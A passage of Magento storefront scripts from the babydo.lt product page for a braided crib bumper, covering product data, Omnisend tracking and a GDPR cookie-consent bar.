
        return null;
    }

    function setCookie(cookieName, cookieValue, expirationDays) {
        var d = new Date();
        d.setTime(d.getTime() + (expirationDays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cookieName + "=" + cookieValue + ";" + expires + ";path=/";
    }
</script>
<script type="text/x-magento-init">
{
	".quickview-product [data-role=quickview-button]": {
		"productQuickview": {}
	}
}
</script>
<script>
require([
		'jquery',
		'mage/mage',
		'quickview/cloudzoom',
		'quickview/bxslider'
	], function ($) {
	});
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"425":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/babydo.lt\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/425\\\/\",\"data\":{\"product\":\"425\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/babydo.lt\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/425\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/babydo.lt\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"425\",\"uenc\":\"aHR0cHM6Ly9iYWJ5ZG8ubHQvbG92eXRlcy1hcHNhdWdlbGVzLXB5bmUta3VkaWtpby1sb3Z5dGVpLmh0bWw,\"}}","required_options":null},"price_info":{"final_price":35.44,"max_price":35.44,"max_regular_price":35.44,"minimal_regular_price":35.44,"special_price":null,"minimal_price":35.44,"regular_price":35.44,"formatted_prices":{"final_price":"<span class=\"price\">35,44\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">35,44\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">35,44\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">35,44\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">35,44\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":29.289255198347,"max_price":29.289255198347,"max_regular_price":29.289255198347,"minimal_regular_price":29.289255198347,"special_price":29.289255198347,"minimal_price":29.289255198347,"regular_price":29.289255198347,"formatted_prices":{"final_price":"<span class=\"price\">29,29\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">29,29\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">29,29\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">29,29\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">29,29\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">29,29\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">35,44\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/babydo.lt\/media\/catalog\/product\/cache\/80a949f5c910b93554481ebaf90a0d1c\/v\/o\/voodipehmendus-beebile-punutud-voodipehmendus-braided-bumper-osta-internetis.jpg","code":"recently_viewed_products_grid_content_widget","height":324,"width":270,"label":" ","resized_width":270,"resized_height":324},{"url":"https:\/\/babydo.lt\/media\/catalog\/product\/cache\/80a949f5c910b93554481ebaf90a0d1c\/v\/o\/voodipehmendus-beebile-punutud-voodipehmendus-braided-bumper-osta-internetis.jpg","code":"recently_viewed_products_list_content_widget","height":324,"width":270,"label":" ","resized_width":270,"resized_height":324},{"url":"https:\/\/babydo.lt\/media\/catalog\/product\/cache\/d1ff3e278f9e733a803cb8aeee48a7a1\/v\/o\/voodipehmendus-beebile-punutud-voodipehmendus-braided-bumper-osta-internetis.jpg","code":"recently_viewed_products_images_names_widget","height":70,"width":70,"label":" ","resized_width":70,"resized_height":70},{"url":"https:\/\/babydo.lt\/media\/catalog\/product\/cache\/39c8acc373872fffa347038d652c4a30\/v\/o\/voodipehmendus-beebile-punutud-voodipehmendus-braided-bumper-osta-internetis.jpg","code":"recently_compared_products_grid_content_widget","height":600,"width":600,"label":" ","resized_width":600,"resized_height":600},{"url":"https:\/\/babydo.lt\/media\/catalog\/product\/cache\/80a949f5c910b93554481ebaf90a0d1c\/v\/o\/voodipehmendus-beebile-punutud-voodipehmendus-braided-bumper-osta-internetis.jpg","code":"recently_compared_products_list_content_widget","height":324,"width":270,"label":" ","resized_width":270,"resized_height":324},{"url":"https:\/\/babydo.lt\/media\/catalog\/product\/cache\/d1ff3e278f9e733a803cb8aeee48a7a1\/v\/o\/voodipehmendus-beebile-punutud-voodipehmendus-braided-bumper-osta-internetis.jpg","code":"recently_compared_products_images_names_widget","height":70,"width":70,"label":" ","resized_width":70,"resized_height":70}],"url":"https:\/\/babydo.lt\/lovytes-apsaugeles-pyne-kudikio-lovytei.html","id":425,"name":"Lovyt\u0117s apsauga - pyn\u0117 210 cm \"Braided Bumper\"","type":"simple","is_salable":"","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"<div class=\"product-reviews-summary short empty\">\r\n\t<div class=\"inner-rating\">\r\n\t\t<div class=\"rating-result-0\">\r\n\t\t\t\r\n\t\t<\/div>\r\n\t<\/div>\r\n    <div class=\"reviews-actions\">\r\n        <a class=\"action add\" href=\"https:\/\/babydo.lt\/lovytes-apsaugeles-pyne-kudikio-lovytei.html#review-form\">\r\n\t\t\t0            Atsiliepimas        <\/a>\r\n    <\/div>\r\n<\/div>\r\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/babydo.lt\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":425,\"uenc\":\"aHR0cHM6Ly9iYWJ5ZG8ubHQvbG92eXRlcy1hcHNhdWdlbGVzLXB5bmUta3VkaWtpby1sb3Z5dGVpLmh0bWw,\"}}","required_options":null}}}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/x-magento-init">
{
	"*": {
		"Omnisend_Omnisend/js/product-picker": {
		    "productID": "425",
        "variantID": "425",
        "currency": "EUR",
        "price": 3544,
        "title": "Lovytės apsauga - pynė 210 cm &quot;Braided Bumper&quot;",
        "imageUrl": "https://babydo.lt/media/catalog/product/v/o/voodipehmendus-beebile-punutud-voodipehmendus-braided-bumper-osta-internetis.jpg",
        "productUrl": "https://babydo.lt/catalog/product/view/id/425/?___store=default",
        "oldPrice": 3544,
        "description": "Lovyt\u0117s apsauga - pyn\u0117 210 cm \"Braided Bumper\" \r\n\r\nLovyt\u0117s apsaug\u0117l\u0117s - jos prideda jaukumo, saugo  ma\u017eyl\u012f ir \u017einoma puo\u0161ia k\u016bdikio lovyt\u0119.\r\n\r\n\r\n\r\nPatalyn\u0117 k\u016bdikiams  tiesiog ne\u012fsivaizduojama be tokio priedo kaip  lovyt\u0117s apsaug\u0117l\u0117s. Lovyt\u0117s apsauga pyn\u0117  - ne tik madingas priedas k\u016bdikio lovytei, kuris u\u017ekariavo instagram\u0105, bet ir gra\u017eus bei patogus akcentas. Apsaug\u0117l\u0117s lovytei Jums pasitarnaus ilgus metus, nes kaip \u017einoma, ne tik k\u016bdikiai bet ir didesni vaikai m\u0117gsta miegoti \u012fsisuk\u0119 \u012f ka\u017ek\u0105 mink\u0161to, kai j\u0173 galvyt\u0119 jaukiai gaubia. \r\n\r\nPyn\u0117s - apsaugos lovytei ilgis 210 cm, auk\u0161tis 16 cm. \r\n\r\n",
        "vendor": ""
		  }
    }
}
</script>
<script id="omnisend-product-viewed" type="text/x-magento-init">
    {
	"*": {
		"Omnisend_Omnisend/js/product-viewed": {
		    "productID": "425",
            "variantID": "425",
            "currency": "EUR",
            "tags": "",
            "price": 3544,
            "oldPrice": 3544,
            "title": "Lovytės apsauga - pynė 210 cm &quot;Braided Bumper&quot;",
            "description": "Lovyt\u0117s apsauga - pyn\u0117 210 cm \"Braided Bumper\" \r\n\r\nLovyt\u0117s apsaug\u0117l\u0117s - jos prideda jaukumo, saugo  ma\u017eyl\u012f ir \u017einoma puo\u0161ia k\u016bdikio lovyt\u0119.\r\n\r\n\r\n\r\nPatalyn\u0117 k\u016bdikiams  tiesiog ne\u012fsivaizduojama be tokio priedo kaip  lovyt\u0117s apsaug\u0117l\u0117s. Lovyt\u0117s apsauga pyn\u0117  - ne tik madingas priedas k\u016bdikio lovytei, kuris u\u017ekariavo instagram\u0105, bet ir gra\u017eus bei patogus akcentas. Apsaug\u0117l\u0117s lovytei Jums pasitarnaus ilgus metus, nes kaip \u017einoma, ne tik k\u016bdikiai bet ir didesni vaikai m\u0117gsta miegoti \u012fsisuk\u0119 \u012f ka\u017ek\u0105 mink\u0161to, kai j\u0173 galvyt\u0119 jaukiai gaubia. \r\n\r\nPyn\u0117s - apsaugos lovytei ilgis 210 cm, auk\u0161tis 16 cm. \r\n\r\n",
            "imageUrl": "https://babydo.lt/media/catalog/product/v/o/voodipehmendus-beebile-punutud-voodipehmendus-braided-bumper-osta-internetis.jpg",
            "productUrl": "https://babydo.lt/catalog/product/view/id/425/?___store=default",
            "vendor": ""
		  }
    }
}
</script>
<script type="text/javascript">
  require([
      'jquery',
      'mage/mage',
      'rokanthemes/owl'
    ], function ($) {
      'use strict';
    $( document ).ready(function() {
     $(".block-content.brandowl-play >ul").owlCarousel({
     lazyLoad:true,
        items : 7,
        itemsDesktop : [1366, 5],
            itemsDesktopSmall : [991,3],
            itemsTablet : [767, 2],
            itemsMobile : [479, 1],
          navigation : true,
           afterAction: function(el){
           this.$owlItems.removeClass('first-active')
           this.$owlItems .eq(this.currentItem).addClass('first-active')  
          }
      });
    });
    var responsiveflag = false;

    $(document).ready(function(){
      responsiveResize();
      $(window).resize(responsiveResize);
    });
    function responsiveResize()
    {
      if ($(window).width() <= 767 && responsiveflag == false)
      {
        accordionFooter('enable');
        responsiveflag = true;
      }
      else if ($(window).width() >= 768)
      {
        accordionFooter('disable');
        responsiveflag = false;
      }
    }
    function accordionFooter(status)
    {
      if(status == 'enable')
      {
        $('.velaFooterMenu h4.velaFooterTitle').on('click', function(e){
          $(this).toggleClass('active').parent().find('.velaContent').stop().slideToggle('medium');
          e.preventDefault();
        })
      }
      else
      {
        $('.velaFooterMenu h4.velaFooterTitle').removeClass('active').off().parent().find('.velaContent').slideDown('fast');
      }
    }
  });
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/babydo.lt\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/babydo.lt\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/babydo.lt\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/babydo.lt\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
window.omnisend = window.omnisend || [];
omnisend.push(["accountID", "6582cce93c38a8a2bad5c789"]);
omnisend.push(["track", "$pageViewed"]);
!function(){var e=document.createElement("script");
e.type="text/javascript",e.async=!0,
e.src="https://omnisnippet1.com/inshop/launcher-v2.js";
var t=document.getElementsByTagName("script")[0];
t.parentNode.insertBefore(e,t)}();
</script>
<script>(() => {
    let mstGdprCookieBar = {
        config: {"allowUrl":"https:\/\/babydo.lt\/gdpr_cookie\/cookie\/allow\/","declineUrl":"https:\/\/babydo.lt\/gdpr_cookie\/cookie\/decline\/","countryConfigUrl":"https:\/\/babydo.lt\/gdpr_cookie\/country\/config\/","lockScreen":false,"groupCookieName":"gdpr_cookie_groups","consentCookieName":"gdpr_cookie_consent","barEnabled":true,"cookieGroupTypes":{"1":"essential","2":"marketing","3":"functionality","4":"statistical"},"googleConsentEnabled":true,"googleConsentTypes":["ad_user_data","ad_personalization","ad_storage","analytics_storage","personalization_storage","functionality_storage","security_storage"],"googleConsentDefault":{"ad_user_data":"denied","ad_personalization":"denied","ad_storage":"denied","analytics_storage":"denied","personalization_storage":"denied","functionality_storage":"denied","security_storage":"denied"},"showDeclineButton":false,"isAllCountries":true,"countries":[""],"version":"1"},

        isSaved: function () {
            if (this.getCookie(this.config.consentCookieName) < this.config.version) {
                this.deleteCookieGroupsCookie();
                return false;
            }

            return !!this.getCookie(this.config.groupCookieName);
        },

        getCookie(cookieCode) {
            cookieCode += '=';
            let cookieArr = document.cookie.split(';');
            for (let i = 0; i < cookieArr.length; i++) {
                let cookie = (cookieArr[i]).trim();
                if (cookie.indexOf(cookieCode) === 0) {
                    return cookie.substring(cookieCode.length, cookie.length);
                }
            }
            return null;
        },

        setCookie: function (groupIds) {
            let d = new Date();
            d.setTime(d.getTime() + (365 * 24 * 60 * 60 * 1000));
            let expires = "expires=" + d.toUTCString();
            let cookieDomain = '.' + (new URL(window.location.href)).hostname;
            document.cookie = "gdpr_cookie_consent=" + this.config.version + ";domain=" + cookieDomain + ";" + expires + ";path=/;SameSite=Lax";
            let value = encodeURIComponent(groupIds.join(','));
            document.cookie = "gdpr_cookie_groups=" + value + ";domain=" + cookieDomain + ";" + expires + ";path=/;SameSite=Lax";
        },

        deleteCookieGroupsCookie: function () {
            let d = new Date();
            d.setTime(0);
            let expires = "expires=" + d.toUTCString();
            let cookieDomain = '.' + (new URL(window.location.href)).hostname;
            document.cookie = "gdpr_cookie_groups=;domain=" + cookieDomain + ";" + expires + ";path=/;SameSite=Lax";
        },

        show: function () {
            let elBar = this.getElBar();
            if (elBar) {
                elBar.style.display = 'block';
            }
            if (window.location.href.indexOf('cookie') === -1 && this.config.lockScreen) {
                this.showOverlay();
                document.getElementsByTagName('body').item(0).style.overflow = 'hidden';
            }
        },

        hide: function () {
            let elBar = this.getElBar();
            if (elBar) {
                elBar.style.display = 'none';
            }
            this.hideOverlay();
            document.getElementsByTagName('body').item(0).style.overflow = 'auto';
        },

        showOverlay: function () {
            let elOverlay = this.getElOverlay();
            if (elOverlay) {
                elOverlay.style.display = 'block';
            }
        },

        hideOverlay: function () {
            let elOverlay = this.getElOverlay();
            if (elOverlay) {
                elOverlay.style.display = 'none';
            }
        },

        handleAllow: function (agreeAll) {
            this.hide();
            let allowedGroupIds = this.getUserAllowedGroupIds(agreeAll);
            if (allowedGroupIds.length) {
                this.setCookie(allowedGroupIds);
            }
            if (this.config.googleConsentEnabled) {
                let consent = this.config.barEnabled ? this.getGoogleConsentByAllowedGroupIds(allowedGroupIds) : this.config.googleConsentDefault;
                this.saveGoogleConsent(consent);
            }

            const body = allowedGroupIds.reduce((body, groupId) => {
                body.append('group_ids[]', groupId);
                return body;
            }, new URLSearchParams({}));
            fetch(
                this.config.allowUrl,
                {
                    method:  'post',
                    body:    body,
                    headers: {
                        contentType:        'application/x-www-form-urlencoded; charset=UTF-8',
                        'X-Requested-With': 'XMLHttpRequest'
                    }
                }
            );
        },

        handleDecline: function () {
            this.hide();

            let requiredCheckboxList = document.querySelectorAll('.mst-gdpr__cookie-settings--cookie-group-container .checkbox[data-group-id][disabled]:checked');
            let requiredGroupIds = [];
            requiredCheckboxList.forEach(function (checkbox) {
                requiredGroupIds.push(checkbox.dataset.groupId);
            });
            if (requiredGroupIds.length) {
                this.setCookie(requiredGroupIds);
            }
            if (this.config.googleConsentEnabled) {
                let consent = this.config.barEnabled ? this.getGoogleConsentByAllowedGroupIds(requiredGroupIds) : this.config.googleConsentDefault;
                this.saveGoogleConsent(consent);
            }
            fetch(
                this.config.declineUrl,
                {
                    method:  'post',
                    headers: {'X-Requested-With': 'XMLHttpRequest'}
                }
            );
        },

        enableGroupsAccordingWithSaved: function () {
            if (!this.isSaved()) {
                return;
            }

            let allowedCookieGroups = window.decodeURIComponent(this.getCookie(this.config.groupCookieName)).split(',');
            let checkboxList = document.querySelectorAll('.mst-gdpr__cookie-settings--cookie-group-container .checkbox[data-group-id]');
            checkboxList.forEach(function (checkbox) {
                let groupId = checkbox.dataset.groupId;
                if (!checkbox.disabled) {
                    checkbox.checked = allowedCookieGroups.indexOf(groupId.toString()) !== -1;
                }
            });
        },

        getUserAllowedGroupIds: function (agreeAll) {
            let checkboxList;
            if (agreeAll) {
                checkboxList = document.querySelectorAll('.mst-gdpr__cookie-settings--cookie-group-container .checkbox[data-group-id]');
            } else {
                checkboxList = document.querySelectorAll('.mst-gdpr__cookie-settings--cookie-group-container .checkbox[data-group-id]:checked');
            }
            let groupIds = [];
            checkboxList.forEach(function (checkbox) {
                groupIds.push(checkbox.dataset.groupId);
            });

            return groupIds;
        },

        // Google Consent functions
        sendConsentUpdate: function (consent) {
            if (typeof gtag === "function") {
                gtag('consent', 'update', consent);
            }
        },

        saveGoogleConsent: function (consent) {
            this.sendConsentUpdate(consent);
            localStorage.setItem('mst-gdpr-google-consent-mode', JSON.stringify(consent));
        },

        getGoogleConsentByAllowedGroupIds: function (allowedGroupIds) {
            let consent = {};
            this.config.googleConsentTypes.forEach(function (consentType) {
                consent[consentType] = 'denied';
            });

            for (let i = 0; i < allowedGroupIds.length; i++) {
                let groupId = allowedGroupIds[i];
                let type = this.config.cookieGroupTypes[groupId];
                if (!type) {
                    type = 'other';
                }

                switch (type) {
                    case 'essential':
                        consent['security_storage'] = 'granted';
                        break;
                    case 'marketing':
                        consent['ad_storage'] = 'granted';
                        consent['ad_user_data'] = 'granted';
                        consent['ad_personalization'] = 'granted';
                        break;
                    case 'functionality':
                        consent['functionality_storage'] = 'granted';
                        consent['personalization_storage'] = 'granted';
                        break;
                    case 'statistical':
                        consent['analytics_storage'] = 'granted';
                        break;
                }
            }

            return consent;
        },

        // Init
        events: function () {
            let elBar = this.getElBar();
            if (!elBar) {
                return;
            }
            let elSettingsButton = elBar.querySelector('[data-trigger-settings="trigger"]');
            if (elSettingsButton) {
                elSettingsButton.addEventListener('click', function () {
                    this.enableGroupsAccordingWithSaved();
                    window.dispatchEvent(new Event('mstGdprCookieOpenSettingsModalRequest'));
                }.bind(this));
            }

            let elAgreeAllButton = elBar.querySelector('[data-trigger-settings="agree"]');
            if (elAgreeAllButton) {
                elAgreeAllButton.addEventListener('click', this.handleAllow.bind(this, true));
            }

            let elDeclineButton = elBar.querySelector('[data-trigger-settings="decline"]');
            if (elDeclineButton) {
                elDeclineButton.addEventListener('click', this.handleDecline.bind(this));
            }
        },

        customEvents: function () {
            window.addEventListener('mstGdprCookieOpenBarRequest', this.show.bind(this));
            window.addEventListener('mstGdprCookieSettingsModalApply', this.handleAllow.bind(this, false));
        },

        getElBar: function () {
            return document.getElementById('gdprCookieBar');
        },

        getElOverlay: function () {
            return document.getElementById('gdprCookieBarOverlay');
        },

        showIfNotSaved: function () {
            if (this.isSaved()) {
                this.enableGroupsAccordingWithSaved();
                this.hide();
            } else {
                this.show();
            }
        },

        isAllowedCountry: function (countryCode) {
            return this.config.countries.indexOf(countryCode) !== -1;
        },

        init: function (customEvents = true) {
            if (!this.config.barEnabled) {
                this.hide();
                this.handleAllow(true);
                return;
            }

            this.events();
            if (customEvents) {
                this.customEvents();
            }

            if (this.config.isAllCountries) {
                this.showIfNotSaved();
            } else {
                let countryCode = localStorage.getItem('mst-gdpr-country-code')
                if (countryCode) {
                    if (this.isAllowedCountry(countryCode)) {
                        this.showIfNotSaved();
                    } else {
                        this.hide();
                        this.handleAllow(true);
                    }
                } else {
                    this.hide();
                    fetch(this.config.countryConfigUrl + '?_=' + Date.now())
                        .then(function (response) {
                            return response.json();
                        })
                        .then(function (data) {
                            if (data.CountryIsoCode) {
                                localStorage.setItem('mst-gdpr-country-code', data.CountryIsoCode);
                                if (data.isShowCookieBar) {
                                    this.showIfNotSaved();
                                } else {
                                    this.hide();
                                    this.handleAllow(true);
                                }
                            }
                        }.bind(this));
                }
            }
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieBar.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieBar.init(false);
        });
    });
})();</script>
<script>(() => {
    let mstGdprCookieGroup = {
        groupId: 1,

        collapse: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'false';
                elHeader.ariaExpanded = 'false';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'true';
                elContent.style.display = 'none';
            }
        },

        expand: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'true';
                elHeader.ariaExpanded = 'true';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'false';
                elContent.style.display = '';
            }
        },

        toggle: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                if (elHeader.ariaExpanded === 'true') {
                    this.collapse();
                } else {
                    this.expand();
                }
            }
        },

        events: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.addEventListener('click', this.toggle.bind(this));
                elHeader.addEventListener('keydown', function (e) {
                    if (e.altKey || e.ctrlKey) {
                        return;
                    }
                    switch (e.code) {
                        case 'Space':
                        case 'Enter':
                            this.toggle.bind(this)();
                    }
                }.bind(this));
            }
        },

        getElContainer: function () {
            return document.querySelector('.modal-content .mst-gdpr__cookie-settings--cookie-group-container.mst-gdpr__cookie-settings--cookie-group-container-' + this.groupId);
        },

        getElHeader: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('h4.title') : null;
        },

        getElContent: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('div.content') : null;
        },

        init: function () {
            this.collapse();
            this.events();
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieGroup.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieGroup.init();
        });
    });
})();</script>
<script>(() => {
    let mstGdprCookieGroup = {
        groupId: 2,

        collapse: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'false';
                elHeader.ariaExpanded = 'false';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'true';
                elContent.style.display = 'none';
            }
        },

        expand: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'true';
                elHeader.ariaExpanded = 'true';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'false';
                elContent.style.display = '';
            }
        },

        toggle: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                if (elHeader.ariaExpanded === 'true') {
                    this.collapse();
                } else {
                    this.expand();
                }
            }
        },

        events: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.addEventListener('click', this.toggle.bind(this));
                elHeader.addEventListener('keydown', function (e) {
                    if (e.altKey || e.ctrlKey) {
                        return;
                    }
                    switch (e.code) {
                        case 'Space':
                        case 'Enter':
                            this.toggle.bind(this)();
                    }
                }.bind(this));
            }
        },

        getElContainer: function () {
            return document.querySelector('.modal-content .mst-gdpr__cookie-settings--cookie-group-container.mst-gdpr__cookie-settings--cookie-group-container-' + this.groupId);
        },

        getElHeader: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('h4.title') : null;
        },

        getElContent: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('div.content') : null;
        },

        init: function () {
            this.collapse();
            this.events();
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieGroup.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieGroup.init();
        });
    });
})();</script>
<script>(() => {
    let mstGdprCookieGroup = {
        groupId: 3,

        collapse: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'false';
                elHeader.ariaExpanded = 'false';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'true';
                elContent.style.display = 'none';
            }
        },

        expand: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'true';
                elHeader.ariaExpanded = 'true';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'false';
                elContent.style.display = '';
            }
        },

        toggle: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                if (elHeader.ariaExpanded === 'true') {
                    this.collapse();
                } else {
                    this.expand();
                }
            }
        },

        events: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.addEventListener('click', this.toggle.bind(this));
                elHeader.addEventListener('keydown', function (e) {
                    if (e.altKey || e.ctrlKey) {
                        return;
                    }
                    switch (e.code) {
                        case 'Space':
                        case 'Enter':
                            this.toggle.bind(this)();
                    }
                }.bind(this));
            }
        },

        getElContainer: function () {
            return document.querySelector('.modal-content .mst-gdpr__cookie-settings--cookie-group-container.mst-gdpr__cookie-settings--cookie-group-container-' + this.groupId);
        },

        getElHeader: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('h4.title') : null;
        },

        getElContent: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('div.content') : null;
        },

        init: function () {
            this.collapse();
            this.events();
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieGroup.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieGroup.init();
        });
    });
})();</script>
<script>(() => {
    let mstGdprCookieGroup = {
        groupId: 4,

        collapse: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'false';
                elHeader.ariaExpanded = 'false';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'true';
                elContent.style.display = 'none';
            }
        },

        expand: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'true';
                elHeader.ariaExpanded = 'true';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'false';
                elContent.style.display = '';
            }
        },

        toggle: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                if (elHeader.ariaExpanded === 'true') {
                    this.collapse();
                } else {
                    this.expand();
                }
            }
        },

        events: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.addEventListener('click', this.toggle.bind(this));
                elHeader.addEventListener('keydown', function (e) {
                    if (e.altKey || e.ctrlKey) {
                        return;
                    }
                    switch (e.code) {
                        case 'Space':
                        case 'Enter':
                            this.toggle.bind(this)();
                    }
                }.bind(this));
            }
        },

        getElContainer: function () {
            return document.querySelector('.modal-content .mst-gdpr__cookie-settings--cookie-group-container.mst-gdpr__cookie-settings--cookie-group-container-' + this.groupId);
        },

        getElHeader: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('h4.title') : null;
        },

        getElContent: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('div.content') : null;
        },

        init: function () {
            this.collapse();
            this.events();
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieGroup.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieGroup.init();
        });
    });
})();</script>
<script>(() => {
    let mstGdprCookieSettingsModal = {
        modalOverlayZIndex: 10002,

        createModalOverlay: function () {
            this.removeModalOverlay();
            let elModalOverlay = document.createElement('div');
            elModalOverlay.classList.add('modals-overlay');
            elModalOverlay.style.zIndex = (this.modalOverlayZIndex).toString();
            let elModal = this.getElModal();
            if (elModal) {
                elModal.parentNode.insertBefore(elModalOverlay, elModal.nextSibling);
            }
        },

        removeModalOverlay: function () {
            let elModal = this.getElModal();
            elModal.parentNode.querySelectorAll('.modals-overlay').forEach((modalOverlay) => {
                modalOverlay.remove();
            });
        },

        close: function () {
            this.removeModalOverlay();
            let elModal = this.getElModal();
            if (elModal) {
                elModal.style.removeProperty('z-index');
                elModal.classList.remove('_show');
            }
        },

        open: function () {
            this.createModalOverlay();
            let elModal = this.getElModal();
            if (elModal) {
                elModal.style.zIndex = (this.modalOverlayZIndex + 1).toString();
                elModal.classList.add('_show');
            }
        },

        apply: function () {
            this.close();
            window.dispatchEvent(new Event('mstGdprCookieSettingsModalApply'));
        },

        events: function () {
            let elModal = this.getElModal();
            if (!elModal) {
                return;
            }
            let elCloseButton = elModal.querySelector('.modal-header .action-close');
            if (elCloseButton) {
                elCloseButton.addEventListener('click', this.close.bind(this));
            }
            let elApplyButton = elModal.querySelector('.modal-footer .mst-gdpr__cookie-settings--success-btn');
            if (elApplyButton) {
                elApplyButton.addEventListener('click', this.apply.bind(this));
            }
        },

        customEvents: function () {
            window.addEventListener('mstGdprCookieOpenSettingsModalRequest', this.open.bind(this));
        },

        getElModal: function () {
            return document.querySelector('.modal-popup.mst-gdpr__cookie-settings--cookie-modal-settings');
        },

        init: function () {
            this.close();
            this.events();
            this.customEvents();
        },
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieSettingsModal.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieSettingsModal.close();
            mstGdprCookieSettingsModal.events();
        });
    });
})();</script>
<script type="text/javascript">
    window.omnisend = window.omnisend || [];
    omnisend.push(["accountID", "6582cce93c38a8a2bad5c789"]);
    omnisend.push(["track", "$pageViewed"]);
    !function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://omnisnippet1.com/inshop/launcher-v2.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}();
</script>
<script>
        window.dataLayer = window.dataLayer || [];
    window.mstFbMarketingProducts = window.mstFbMarketingProducts || [];
    if (typeof fbq != 'undefined') {
